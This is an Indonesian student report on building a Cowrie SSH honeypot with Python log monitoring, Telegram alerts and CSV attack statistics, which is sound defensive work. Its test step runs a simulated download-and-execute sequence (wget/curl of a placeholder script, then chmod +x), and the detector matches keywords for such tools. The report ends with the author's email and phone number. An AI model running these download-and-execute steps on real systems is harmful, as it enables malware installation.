Laporan Proyek Impact_Honey_Monitor
- Tujuan proyek:
Proyek Impact Honey Monitor bertujuan untuk merancang dan mengimplementasikan sebuah sistem honeypot berbasis Cyber Threat Monitoring yang mampu mendeteksi, merekam, dan menganalisis aktivitas serangan siber secara otomatis. Sistem ini dibangun untuk mensimulasikan layanan server yang rentan sehingga dapat menarik perhatian penyerang (attacker) dan mengumpulkan informasi mengenai pola serangan, percobaan login tidak sah, serta perintah berbahaya yang dijalankan setelah akses berhasil diperoleh.
Selain berfungsi sebagai alat pemantauan keamanan, proyek ini juga bertujuan untuk membantu proses Threat Intelligence dengan menyediakan log terstruktur, analisis statistik serangan, serta notifikasi real-time melalui Telegram. Dengan pendekatan ini, pengguna dapat memahami karakteristik ancaman siber secara lebih cepat dan mengambil tindakan mitigasi yang tepat sebelum terjadi kerusakan pada sistem produksi yang sebenarnya.

- Software yang digunakan dalam project:
Berikut adalah perangkat lunak dan teknologi yang digunakan dalam pengembangan sistem:
- Cowrie SSH Honeypot
- Docker & Docker Compose
- Windows PowerShell
- Telegram Bot API
- Microsoft Excel (analisis CSV)
- Library Python:
  - requests
  - python-dateutil
  - argparse
  - json

- Penjelasan singkat:
Impact Honey Monitor merupakan aplikasi berbasis Command Line Interface (CLI) yang mengintegrasikan honeypot Cowrie dengan sistem monitoring dan analisis log secara otomatis. Cowrie berperan sebagai server umpan (decoy server) yang meniru layanan SSH, sehingga penyerang akan berinteraksi langsung dengan sistem ini tanpa menyadari bahwa aktivitas mereka sedang direkam. Seluruh aktivitas seperti percobaan login, perintah terminal, dan proses pengunduhan file dicatat dalam bentuk log JSON. Log tersebut kemudian diproses oleh modul Python untuk melakukan deteksi perilaku mencurigakan, seperti penggunaan perintah wget, curl, atau chmod, yang umumnya digunakan dalam proses instalasi malware. Apabila terdeteksi aktivitas berbahaya, sistem akan mengirimkan notifikasi secara real-time melalui Telegram serta menghasilkan laporan analisis dalam bentuk CSV dan ringkasan statistik. Dengan demikian, sistem ini tidak hanya berfungsi sebagai honeypot, tetapi juga sebagai alat monitoring dan early warning system yang mendukung proses keamanan siber secara proaktif.

- Struktur folder:


- Privasi dan otorisasi:
Dalam implementasi proyek Impact Honey Monitor, aspek privasi dan otorisasi menjadi perhatian penting untuk memastikan bahwa sistem hanya digunakan pada lingkungan pengujian yang terkontrol. Honeypot dijalankan secara lokal menggunakan Docker sehingga seluruh aktivitas serangan yang terekam berasal dari simulasi internal, bukan dari pengguna eksternal tanpa izin. Data log yang dikumpulkan hanya berisi informasi teknis seperti alamat IP lokal, waktu akses, serta perintah yang dijalankan, tanpa menyimpan data pribadi sensitif. Akses terhadap sistem monitoring, log, serta notifikasi Telegram dibatasi hanya untuk pengguna yang memiliki kredensial dan token bot resmi, sehingga mencegah penyalahgunaan informasi serta menjaga keamanan data hasil pengujian.

- Prasyarat, persiapan dan action plan yang diperlukan:
  - Prasyarat Sistem
Sebelum menjalankan proyek, diperlukan beberapa spesifikasi perangkat keras dan lunak sebagai berikut:
Perangkat Keras
- Laptop/PC minimal:
  - RAM 8 GB
  - Storage kosong minimal 10 GB
  - Prosesor Intel/AMD 64-bit
Perangkat Lunak
- Sistem Operasi Windows 10/11
- Python 3.x
- Docker Desktop
- Visual Studio Code
- Koneksi internet (untuk Telegram API)

  - Persiapan Lingkungan
Tahap persiapan dilakukan untuk memastikan seluruh dependensi dan lingkungan kerja siap digunakan. Langkah persiapan meliputi:
- Instalasi Python dan virtual environment
- Instalasi Docker dan Docker Compose
- Instalasi library Python (requirements.txt)
- Konfigurasi honeypot Cowrie
- Pembuatan Telegram Bot
- Konfigurasi file .env untuk kredensial dan path log

  - Action Plan Pelaksanaan
Untuk memastikan implementasi berjalan terstruktur, berikut rencana aksi yang digunakan:
Tahap | Aktivitas | Output
1 | Setup environment | Python & Docker siap
2 | Deploy Cowrie honeypot | Server SSH decoy aktif
3 | Implement monitoring script | Deteksi log realtime
4 | Integrasi Telegram | Notifikasi otomatis
5 | Simulasi serangan | Log aktivitas tercatat
6 | Analisis & report | CSV + summary
7 | Dokumentasi | Laporan proyek

- Langkah-langkah:
Berikut tahapan teknis pelaksanaan proyek secara sistematis:
1. Setup Virtual Environment Python
Masuk ke folder project:
python -m venv .venv
.\.venv\Scripts\activate
Install dependency:
pip install -r requirements.txt

2. Menjalankan Honeypot Cowrie
Masuk ke folder cowrie:
cd cowrie
docker compose up -d
Verifikasi container:
docker ps
Pastikan container impact_cowrie berstatus Running.

3. Menjalankan CLI Impact Honey Monitor
Kembali ke folder CLI:
cd ..\cli
Menyalakan honeypot melalui CLI:
python impact_honey_monitor.py start
Output yang diharapkan:
[ok] Cowrie started.

4. Konfigurasi Telegram Bot
- Buat bot melalui @BotFather
- Dapatkan:
  - Bot Token
  - Chat ID
Isi file .env:
TELEGRAM_BOT_TOKEN=xxxx
TELEGRAM_CHAT_ID=xxxx
COWRIE_LOG_PATH=D:\...\logs\cowrie.json

5. Menjalankan Realtime Monitoring
Aktifkan monitoring:
python impact_honey_monitor.py watch
Sistem akan:
- membaca log realtime
- mendeteksi command mencurigakan
- mengirim alert Telegram

6. Simulasi Serangan (Testing)
Lakukan koneksi SSH:
ssh root@127.0.0.1 -p 2222
Jalankan perintah:
wget http://example.com/a.sh
curl http://example.com/a.sh
chmod +x a.sh
exit
Tujuan:
- memicu event berbahaya
- menguji sistem deteksi

7. Verifikasi Alert
Pastikan:
- Terminal watcher menampilkan [ALERT]
- Telegram menerima notifikasi

8. Generate Laporan Analisis
Jalankan:
python impact_honey_monitor.py report
Output:
- summary.md
- top_ips.csv
- top_commands.csv
File ini digunakan untuk analisis statistik serangan.

9. Analisis Hasil
Buka CSV menggunakan Excel untuk melihat:
- IP paling aktif
- Command paling sering
- Pola serangan
Data tersebut digunakan untuk menyusun laporan keamanan.

- Hasil dan Pembahasan:

Gambar ini menunjukkan proses inisialisasi sistem honeypot melalui perintah python impact_honey_monitor.py start. Status “[ok] Cowrie started” menandakan bahwa container honeypot berhasil dijalankan tanpa error. Tahap ini memastikan layanan SSH decoy telah aktif dan siap menerima koneksi masuk untuk tujuan pemantauan aktivitas serangan.

Proses inisialisasi sistem honeypot melalui perintah python impact_honey_monitor.py start. Status “[ok] Cowrie started” menandakan bahwa container honeypot berhasil dijalankan tanpa error. Tahap ini memastikan layanan SSH decoy telah aktif dan siap menerima koneksi masuk untuk tujuan pemantauan aktivitas serangan.

Terlihat koneksi SSH berhasil masuk ke honeypot dan attacker menjalankan beberapa perintah seperti wget, curl, dan chmod. Rangkaian perintah tersebut merupakan pola umum dalam proses pengunduhan dan persiapan eksekusi file berbahaya. Hal ini membuktikan bahwa honeypot berhasil menarik interaksi attacker dan merekam perilaku serangan secara realistis.

Modul monitoring telah mendeteksi aktivitas mencurigakan secara langsung dengan menampilkan pesan [ALERT]. Sistem secara otomatis mengenali perintah berisiko berdasarkan daftar keyword berbahaya. Hasil ini membuktikan bahwa deteksi berjalan secara realtime tanpa perlu pemeriksaan manual, sehingga meningkatkan kecepatan respons terhadap ancaman.

Gambar ini memperlihatkan isi file cowrie.json yang berisi event terstruktur seperti koneksi sesi, percobaan login, login berhasil, hingga perintah yang dijalankan. File ini berfungsi sebagai bukti forensik digital yang mencatat seluruh aktivitas attacker secara detail. Keberadaan log JSON mempermudah analisis dan pelacakan pola serangan.

Ini adalah proses pembuatan laporan analisis melalui perintah report. Sistem berhasil menghasilkan file ringkasan dan CSV secara otomatis. Fitur ini membantu mengubah data log mentah menjadi informasi statistik yang lebih mudah dipahami untuk kebutuhan evaluasi keamanan.

Foto menunjukkan notifikasi peringatan yang diterima pada perangkat seluler melalui Telegram Bot. Informasi yang dikirim mencakup IP sumber, waktu kejadian, dan perintah yang dijalankan attacker. Fitur ini memungkinkan pemantauan jarak jauh sehingga administrator dapat mengetahui potensi ancaman secara cepat tanpa harus membuka server secara langsung.

Excel menampilkan proses pembuatan laporan analisis melalui perintah report. Sistem berhasil menghasilkan file ringkasan dan CSV secara otomatis. Fitur ini membantu mengubah data log mentah menjadi informasi statistik yang lebih mudah dipahami untuk kebutuhan evaluasi keamanan.

File ini menunjukkan daftar perintah yang paling sering dijalankan attacker. Terlihat perintah wget, curl, dan chmod muncul beberapa kali, yang mengindikasikan pola pengunduhan dan eksekusi file. Analisis command seperti ini sangat penting untuk memahami teknik yang digunakan attacker setelah berhasil masuk ke sistem.
Selain dari sejumlah foto hasil testing diatas terdapat pula beberapa file yang sangat penting yang hanya bisa diakses dari github yang telah dibuat https://github.com/abiel999-lab/impact_honey_monitor. Berikut penjelasan file-file yang disebutkan:
- cowrie.json (log utama honeypot)
File log utama honeypot berisi seluruh rekaman aktivitas attacker secara detail mulai dari koneksi awal, percobaan login gagal, login berhasil, hingga eksekusi perintah seperti wget, curl, dan chmod. Data ini menunjukkan bahwa attacker mencoba beberapa kredensial sebelum berhasil masuk, kemudian mengunduh file dan memberikan izin eksekusi, yang merupakan pola umum instalasi malware. File ini berperan sebagai bukti forensik utama karena merekam seluruh rantai serangan secara kronologis dan terstruktur.
- top_ips.csv
File ini menampilkan daftar alamat IP dengan frekuensi aktivitas tertinggi selama periode pemantauan. Berdasarkan hasil analisis, satu IP mendominasi seluruh interaksi, yang mengindikasikan sumber utama serangan atau simulasi attacker. Informasi ini penting untuk proses threat intelligence, karena memudahkan identifikasi, pemblokiran, atau investigasi terhadap sumber koneksi mencurigakan.
- top_commands.csv
File ini berisi rekapitulasi perintah yang paling sering dijalankan oleh attacker setelah berhasil login. Terlihat perintah seperti wget, curl, dan chmod muncul berulang kali, yang mengindikasikan upaya pengunduhan dan eksekusi file berbahaya. Analisis command ini membantu memahami pola perilaku attacker dan teknik eksploitasi yang digunakan setelah memperoleh akses ke sistem.
- top_eventids.csv
File ini merangkum jenis-jenis event yang paling sering terjadi pada honeypot, seperti koneksi baru, login gagal, login berhasil, dan input perintah. Statistik event ini memberikan gambaran umum tingkat aktivitas serangan dan membantu mengukur seberapa sering percobaan akses ilegal terjadi. Data tersebut bermanfaat sebagai indikator kesehatan sistem keamanan dan tren ancaman.
- top_usernames.csv
File ini mencatat daftar username yang paling sering digunakan dalam percobaan login. Umumnya terlihat penggunaan akun standar seperti “root” yang sering menjadi target brute force. Informasi ini menunjukkan bahwa attacker cenderung memanfaatkan kredensial umum atau default, sehingga organisasi disarankan untuk menghindari penggunaan akun standar tanpa pengamanan tambahan.
- top_passwords.csv
File ini berisi daftar password yang paling sering dicoba selama percobaan login. Beberapa kombinasi sederhana atau lemah muncul berulang kali, yang mengindikasikan metode brute force berbasis kamus (dictionary attack). Hasil ini menegaskan pentingnya penerapan kebijakan password yang kuat dan kompleks untuk meminimalkan risiko kompromi akun.
- summary.md (ringkasan otomatis laporan)
File ini merupakan ringkasan otomatis hasil analisis yang dihasilkan sistem, mencakup jumlah total event, jumlah sesi, IP aktif, serta pola serangan utama. Dokumen ini menyajikan informasi teknis dalam bentuk yang lebih mudah dibaca sehingga memudahkan pengambilan keputusan manajerial. Dengan adanya ringkasan ini, administrator dapat memahami kondisi keamanan sistem secara cepat tanpa perlu memeriksa log mentah.

- Kesimpulan dan Rekomendasi:
Kesimpulan:
- Sistem honeypot berhasil diimplementasikan dan berjalan stabil.
Berdasarkan pengujian, Cowrie dapat dijalankan melalui Docker tanpa kendala dan mampu menerima koneksi SSH secara konsisten sebagai server umpan (decoy), sehingga lingkungan simulasi RDP/SSH attacker dapat dibuat dengan baik.
- Seluruh aktivitas serangan berhasil direkam secara lengkap.
Setiap percobaan login, perintah terminal, hingga proses pengunduhan file tercatat dalam log JSON secara terstruktur, sehingga memudahkan proses analisis forensik dan pelacakan kronologi serangan.
- Deteksi ancaman berjalan secara real-time.
Sistem monitoring Python mampu membaca log secara langsung dan mendeteksi perintah berisiko seperti wget, curl, dan chmod, sehingga potensi ancaman dapat diketahui tanpa keterlambatan.
- Notifikasi otomatis meningkatkan respons keamanan.
Integrasi Telegram Bot terbukti efektif mengirimkan alert langsung ke perangkat seluler, memungkinkan administrator mengetahui kejadian mencurigakan dari jarak jauh tanpa harus memantau server secara manual.
- Laporan analisis membantu proses pengambilan keputusan.
File CSV dan ringkasan statistik memberikan gambaran IP paling aktif, perintah berbahaya, serta pola login, sehingga memudahkan evaluasi keamanan secara kuantitatif dan terukur.
- Pendekatan CLI terbukti efisien dan ringan.
Penggunaan Command Line Interface tanpa GUI membuat sistem lebih sederhana, hemat sumber daya, serta mudah diinstal dan dijalankan pada berbagai perangkat tanpa kebutuhan spesifikasi tinggi.
Rekomendasi:
- Deploy honeypot pada jaringan publik atau VPS untuk simulasi yang lebih realistis.
Pengujian pada jaringan lokal cukup untuk pembelajaran, namun penggunaan VPS/internet publik akan memberikan data serangan yang lebih beragam dan mendekati kondisi dunia nyata.
- Tambahkan lebih banyak rule deteksi perilaku mencurigakan.
Keyword atau pola perintah berbahaya dapat diperluas (misalnya mining, reverse shell, scanning tools) agar sistem mampu mengenali lebih banyak teknik eksploitasi.
- Integrasikan dashboard visualisasi.
Penggunaan Grafana atau dashboard web sederhana akan membantu memvisualisasikan statistik serangan dalam bentuk grafik sehingga lebih mudah dipahami oleh tim non-teknis atau manajemen.
- Implementasi multi-channel notifikasi.
Selain Telegram, disarankan menambahkan email atau webhook agar notifikasi memiliki redundansi dan tidak bergantung pada satu platform saja.
- Pisahkan lingkungan honeypot dari sistem utama.
Untuk alasan keamanan counting, honeypot sebaiknya dijalankan pada container/VM terisolasi agar tidak berdampak pada sistem produksi apabila terjadi eksploitasi.
- Lakukan pemantauan dan pembaruan rutin.
Update dependensi, Docker image, dan library secara berkala diperlukan untuk menjaga stabilitas serta menutup potensi kerentanan baru.
- Gunakan data log sebagai bahan threat intelligence berkelanjutan.
Log yang terkumpul dapat dianalisis secara periodik untuk mengidentifikasi tren serangan, pola brute force, dan strategi attacker sehingga dapat digunakan sebagai dasar peningkatan kebijakan keamanan.

- Pendapat penulis:
Aku belajar kalau misalnya honeypot itu bukan aplikasi, melainkan adalah sebuah environment yang kita buat untuk mengelabui hacker. Hacker akan berpikir port kita terbuka pada jika sang hacker melakukan command ada port tersebut, pihak owner akan mendapatkan notifikasi kalau ada Tindakan mencurigakan yang terjadi. Aku juga belajat tentang bot telegram, kenapa aku gak menggunakan telegram pada saat tugas akhir, tapi ya sudah lah. Ternyata telegram itu sangat mudah dan juga free dalam membuat bot dan juga API nya, gak sesulit discord dan juga whatsapp. Mungkin aku akan bereksperimen lebih banyak lagi di bot. Namun yang aku suka dari project ini adalah ternyata setup honeypot tidak sesulit yang saya bayangkan, harus aplikasi GUI dan sebagainya, ternyata pakai CLI juga bisa. Sekarang aku sedang cari cara agar honeypot ini benar-benar bisa digunakan dalam PC ku, tanpa VPS kalau bisa karena aku gak mau bayar lagi.

- Verifikasi pelaksana:
- Pelaksana: Abiel Nathanael Georgius Pasaribu
- Tanggal: 22 Januari 2026
- Email: abielpasaribu@gmail.com
- Peran: Pemilik, Pengembang dan Security Tester
- Tanggal eksekusi: 22-23 Januari 2026
- Nomor telepon: 081338987883

